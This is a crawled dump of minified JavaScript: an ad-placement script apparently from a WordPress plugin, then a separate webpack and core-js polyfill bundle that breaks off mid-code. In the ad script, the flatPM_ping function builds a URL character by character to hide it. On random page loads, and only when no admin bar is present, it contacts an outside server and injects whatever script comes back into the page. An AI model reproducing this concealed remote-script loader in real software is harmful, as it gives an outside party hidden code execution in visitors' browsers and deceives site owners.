_,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"<\/span><\/div>":'<button class="flat__4_cross"><\/button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"<\/div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"><\/div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'<\/span><\/div><div class="flat__4_video_item">'+n+'<\/div><div class="flat__4_video_item_hover"><\/div><\/div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"><\/div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a2c863abc9b4cef8b285732b3c60c86","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://xn--d1aspaq3c.xn--p1ai/media/dxk71l921/lvipm03y0/8hq876/qvu/867/pykk0z.php
body_size: 19753
content:
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=74)}([function(t,e,r){(function(e){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof e&&e)||Function("return this")()}).call(this,r(78))},function(t,e,r){var n=r(0),o=r(37).f,i=r(5),c=r(14),u=r(30),a=r(85),s=r(56);t.exports=function(t,e){var r,f,l,p,d,h=t.target,v=t.global,g=t.stat;if(r=v?n:g?n[h]||u(h,{}):(n[h]||{}).prototype)for(f in e){if(p=e[f],l=t.noTargetGet?(d=o(r,f))&&d.value:r[f],!s(v?f:h+(g?".":"#")+f,t.forced)&&void 0!==l){if(typeof p==typeof l)continue;a(p,l)}(t.sham||l&&l.sham)&&i(p,"sham",!0),c(r,f,p,t)}}},function(t,e,r){var n=r(0),o=r(47),i=r(4),c=r(51),u=r(52),a=r(79),s=o("wks"),f=n.Symbol,l=a?f:f&&f.withoutSetter||c;t.exports=function(t){return i(s,t)||(u&&i(f,t)?s[t]=f[t]:s[t]=l("Symbol."+t)),s[t]}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){var r={}.hasOwnProperty;t.exports=function(t,e){return r.call(t,e)}},function(t,e,r){var n=r(8),o=r(11),i=r(20);t.exports=n?function(t,e,r){return o.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(6);t.exports=function(t){if(!n(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e,r){var n=r(3);t.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,e,r){var n=r(0),o=r(24),i=Function.call;t.exports=function(t,e,r){return o(i,n[t].prototype[e],r)}},function(t,e,r){var n=r(8),o=r(49),i=r(7),c=r(50),u=Object.defineProperty;e.f=n?u:function(t,e,r){if(i(t),e=c(e,!0),i(r),o)try{return u(t,e,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},function(t,e,r){var n=r(39),o=r(0),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(n[t])||i(o[t]):n[t]&&n[t][e]||o[t]&&o[t][e]}},function(t,e,r){var n=r(8),o=r(3),i=r(4),c=Object.defineProperty,u={},a=function(t){throw t};t.exports=function(t,e){if(i(u,t))return u[t];e||(e={});var r=[][t],s=!!i(e,"ACCESSORS")&&e.ACCESSORS,f=i(e,0)?e[0]:a,l=i(e,1)?e[1]:void 0;return u[t]=!!r&&!o((function(){if(s&&!n)return!0;var t={length:-1};s?c(t,1,{enumerable:!0,get:a}):t[1]=1,r.call(t,f,l)}))}},function(t,e,r){var n=r(0),o=r(5),i=r(4),c=r(30),u=r(32),a=r(17),s=a.get,f=a.enforce,l=String(String).split("String");(t.exports=function(t,e,r,u){var a=!!u&&!!u.unsafe,s=!!u&&!!u.enumerable,p=!!u&&!!u.noTargetGet;"function"==typeof r&&("string"!=typeof e||i(r,"name")||o(r,"name",e),f(r).source=l.join("string"==typeof e?e:"")),t!==n?(a?!p&&t[e]&&(s=!0):delete t[e],s?t[e]=r:o(t,e,r)):s?t[e]=r:c(e,r)})(Function.prototype,"toString",(function(){return"function"==typeof this&&s(this).source||u(this)}))},function(t,e){var r={}.toString;t.exports=function(t){return r.call(t).slice(8,-1)}},function(t,e){t.exports=!1},function(t,e,r){var n,o,i,c=r(80),u=r(0),a=r(6),s=r(5),f=r(4),l=r(33),p=r(34),d=u.WeakMap;if(c){var h=new d,v=h.get,g=h.has,y=h.set;n=function(t,e){return y.call(h,t,e),e},o=function(t){return v.call(h,t)||{}},i=function(t){return g.call(h,t)}}else{var m=l("state");p[m]=!0,n=function(t,e){return s(t,m,e),e},o=function(t){return f(t,m)?t[m]:{}},i=function(t){return f(t,m)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!a(e)||(r=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return r}}}},function(t,e){t.exports={}},function(t,e,r){"use strict";var n=r(9),o=function(t){var e,r;this.promise=new t((function(t,n){if(void 0!==e||void 0!==r)throw TypeError("Bad Promise constructor");e=t,r=n})),this.resolve=n(e),this.reject=n(r)};t.exports.f=function(t){return new o(t)}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,r){var n=r(38),o=r(36);t.exports=function(t){return n(o(t))}},function(t,e,r){var n=r(35),o=Math.min;t.exports=function(t){return t>0?o(n(t),9007199254740991):0}},function(t,e,r){var n=r(7),o=r(101),i=r(22),c=r(24),u=r(102),a=r(103),s=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,e,r,f,l){var p,d,h,v,g,y,m,_=c(e,r,f?2:1);if(l)p=t;else{if("function"!=typeof(d=u(t)))throw TypeError("Target is not iterable");if(o(d)){for(h=0,v=i(t.length);v>h;h++)if((g=f?_(n(m=t[h])[0],m[1]):_(t[h]))&&g instanceof s)return g;return new s(!1)}p=d.call(t)}for(y=p.next;!(m=y.call(p)).done;)if("object"==typeof(g=a(p,_,m.value,f))&&g&&g instanceof s)return g;return new s(!1)}).stop=function(t){return new s(!0,t)}},function(t,e,r){var n=r(9);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 0:return function(){return t.call(e)};case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,o){return t.call(e,r,n,o)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,e,r){var n=r(24),o=r(38),i=r(43),c=r(22),u=r(115),a=[].push,s=function(t){var e=1==t,r=2==t,s=3==t,f=4==t,l=6==t,p=5==t||l;return function(d,h,v,g){for(var y,m,_=i(d),b=o(_),w=n(h,v,3),S=c(b.length),x=0,O=g||u,k=e?O(d,S):r?O(d,0):void 0;S>x;x++)if((p||x in b)&&(m=w(y=b[x],x,_),t))if(e)k[x]=m;else if(m)switch(t){case 3:return!0;case 5:return y;case 6:return x;case 2:a.call(k,y)}else if(f)return!1;return l?-1:s||f?f:k}};t.exports={forEach:s(0),map:s(1),filter:s(2),some:s(3),every:s(4),find:s(5),findIndex:s(6)}},function(t,e,r){"use strict";var n=r(3);t.exports=function(t,e){var r=[][t];return!!r&&n((function(){r.call(null,e||function(){throw 1},1)}))}},function(t,e,r){"use strict";e.__esModule=!0;var n=r(149);e._getCookie=n._getCookie,e._setCookieAndLocalStorage=n._setCookieAndLocalStorage,e._getLocalStorage=n._getLocalStorage,e._deleteCookieAndLocalStorage=n._deleteCookieAndLocalStorage;var o=r(150);e._getTimeZone=o._getTimeZone;var i=r(151);e._isMobile=i._isMobile;var c=r(152);e._getOffset=c._getOffset,e._getOffsetRect=c._getOffsetRect;var u=r(153);e._request=u._request;var a=r(154);e._generateUuid=a._generateUuid;var s=r(155);e._serializeQuery=s._serializeQuery;var f=r(72);e._toArray=f._toArray;var l=r(156);e._getCurrentScript=l._getCurrentScript;var p=r(73);e._toCamelCase=p._toCamelCase;var d=r(157);e._getDataset=d._getDataset},function(t,e,r){var n={};n[r(2)("toStringTag")]="z",t.exports="[object z]"===String(n)},function(t,e,r){var n=r(0),o=r(5);t.exports=function(t,e){try{o(n,t,e)}catch(r){n[t]=e}return e}},function(t,e,r){var n=r(0),o=r(6),i=n.document,c=o(i)&&o(i.createElement);t.exports=function(t){return c?i.createElement(t):{}}},function(t,e,r){var n=r(48),o=Function.toString;"function"!=typeof n.inspectSource&&(n.inspectSource=function(t){return o.call(t)}),t.exports=n.inspectSource},function(t,e,r){var n=r(47),o=r(51),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e){t.exports={}},function(t,e){var r=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:r)(t)}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,e,r){var n=r(8),o=r(84),i=r(20),c=r(21),u=r(50),a=r(4),s=r(49),f=Object.getOwnPropertyDescriptor;e.f=n?f:function(t,e){if(t=c(t),e=u(e,!0),s)try{return f(t,e)}catch(t){}if(a(t,e))return i(!o.f.call(t,e),t[e])}},function(t,e,r){var n=r(3),o=r(15),i="".split;t.exports=n((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,e,r){var n=r(0);t.exports=n},function(t,e,r){var n=r(21),o=r(22),i=r(88),c=function(t){return function(e,r,c){var u,a=n(e),s=o(a.length),f=i(c,s);if(t&&r!=r){for(;s>f;)if((u=a[f++])!=u)return!0}else for(;s>f;f++)if((t||f in a)&&a[f]===r)return t||f||0;return!t&&-1}};t.exports={includes:c(!0),indexOf:c(!1)}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,r){var n=r(4),o=r(43),i=r(33),c=r(91),u=i("IE_PROTO"),a=Object.prototype;t.exports=c?Object.getPrototypeOf:function(t){return t=o(t),n(t,u)?t[u]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},function(t,e,r){var n=r(36);t.exports=function(t){return Object(n(t))}},function(t,e,r){var n,o=r(7),i=r(92),c=r(41),u=r(34),a=r(58),s=r(31),f=r(33),l=f("IE_PROTO"),p=function(){},d=function(t){return"<script>"+t+"<\/script>"},h=function(){try{n=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;h=n?function(t){t.write(d("")),t.close();var e=t.parentWindow.Object;return t=null,e}(n):((e=s("iframe")).style.display="none",a.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(d("document.F=Object")),t.close(),t.F);for(var r=c.length;r--;)delete h.prototype[c[r]];return h()};u[l]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(p.prototype=o(t),r=new p,p.prototype=null,r[l]=t):r=h(),void 0===e?r:i(r,e)}},function(t,e,r){var n=r(11).f,o=r(4),i=r(2)("toStringTag");t.exports=function(t,e,r){t&&!o(t=r?t:t.prototype,i)&&n(t,i,{configurable:!0,value:e})}},function(t,e,r){"use strict";var n=r(26).forEach,o=r(27),i=r(13),c=o("forEach"),u=i("forEach");t.exports=c&&u?[].forEach:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,e,r){var n=r(16),o=r(48);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.4",mode:n?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,e,r){var n=r(0),o=r(30),i=n["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,e,r){var n=r(8),o=r(3),i=r(31);t.exports=!n&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,e,r){var n=r(6);t.exports=function(t,e){if(!n(t))return t;var r,o;if(e&&"function"==typeof(r=t.toString)&&!n(o=r.call(t)))return o;if("function"==typeof(r=t.valueOf)&&!n(o=r.call(t)))return o;if(!e&&"function"==typeof(r=t.toString)&&!n(o=r.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,e){var r=0,n=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++r+n).toString(36)}},function(t,e,r){var n=r(3);t.exports=!!Object.getOwnPropertySymbols&&!n((function(){return!String(Symbol())}))},function(t,e,r){var n=r(29),o=r(15),i=r(2)("toStringTag"),c="Arguments"==o(function(){return arguments}());t.exports=n?o:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?r:c?o(e):"Object"==(n=o(e))&&"function"==typeof e.callee?"Arguments":n}},function(t,e,r){"use strict";var n=r(1),o=r(90),i=r(42),c=r(59),u=r(45),a=r(5),s=r(14),f=r(2),l=r(16),p=r(18),d=r(57),h=d.IteratorPrototype,v=d.BUGGY_SAFARI_ITERATORS,g=f("iterator"),y=function(){return this};t.exports=function(t,e,r,f,d,m,_){o(r,e,f);var b,w,S,x=function(t){if(t===d&&E)return E;if(!v&&t in A)return A[t];switch(t){case"keys":case"values":case"entries":return function(){return new r(this,t)}}return function(){return new r(this)}},O=e+" Iterator",k=!1,A=t.prototype,T=A[g]||A["@@iterator"]||d&&A[d],E=!v&&T||x(d),I="Array"==e&&A.entries||T;if(I&&(b=i(I.call(new t)),h!==Object.prototype&&b.next&&(l||i(b)===h||(c?c(b,h):"function"!=typeof b[g]&&a(b,g,y)),u(b,O,!0,!0),l&&(p[O]=y))),"values"==d&&T&&"values"!==T.name&&(k=!0,E=function(){return T.call(this)}),l&&!_||A[g]===E||a(A,g,E),p[e]=E,d)if(w={values:x("values"),keys:m?E:x("keys"),entries:x("entries")},_)for(S in w)!v&&!k&&S in A||s(A,S,w[S]);else n({target:e,proto:!0,forced:v||k},w);return w}},function(t,e,r){var n=r(4),o=r(21),i=r(40).indexOf,c=r(34);t.exports=function(t,e){var r,u=o(t),a=0,s=[];for(r in u)!n(c,r)&&n(u,r)&&s.push(r);for(;e.length>a;)n(u,r=e[a++])&&(~i(s,r)||s.push(r));return s}},function(t,e,r){var n=r(3),o=/#|\.prototype\./,i=function(t,e){var r=u[c(t)];return r==s||r!=a&&("function"==typeof e?n(e):!!e)},c=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},u=i.data={},a=i.NATIVE="N",s=i.POLYFILL="P";t.exports=i},function(t,e,r){"use strict";var n,o,i,c=r(42),u=r(5),a=r(4),s=r(2),f=r(16),l=s("iterator"),p=!1;[].keys&&("next"in(i=[].keys())?(o=c(c(i)))!==Object.prototype&&(n=o):p=!0),null==n&&(n={}),f||a(n,l)||u(n,l,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:p}},function(t,e,r){var n=r(12);t.exports=n("document","documentElement")},function(t,e,r){var n=r(7),o=r(94);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(r,[]),e=r instanceof Array}catch(t){}return function(r,i){return n(r),o(i),e?t.call(r,i):r.__proto__=i,r}}():void 0)},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,r){var n=r(2),o=r(44),i=r(11),c=n("unscopables"),u=Array.prototype;null==u[c]&&i.f(u,c,{configurable:!0,value:o(null)}),t.exports=function(t){u[c][t]=!0}},function(t,e,r){var n=r(0);t.exports=n.Promise},function(t,e,r){var n=r(7),o=r(9),i=r(2)("species");t.exports=function(t,e){var r,c=n(t).constructor;return void 0===c||null==(r=n(c)[i])?e:o(r)}},function(t,e,r){var n,o,i,c=r(0),u=r(3),a=r(15),s=r(24),f=r(58),l=r(31),p=r(65),d=c.location,h=c.setImmediate,v=c.clearImmediate,g=c.process,y=c.MessageChannel,m=c.Dispatch,_=0,b={},w=function(t){if(b.hasOwnProperty(t)){var e=b[t];delete b[t],e()}},S=function(t){return function(){w(t)}},x=function(t){w(t.data)},O=function(t){c.postMessage(t+"",d.protocol+"//"+d.host)};h&&v||(h=function(t){for(var e=[],r=1;arguments.length>r;)e.push(arguments[r++]);return b[++_]=function(){("function"==typeof 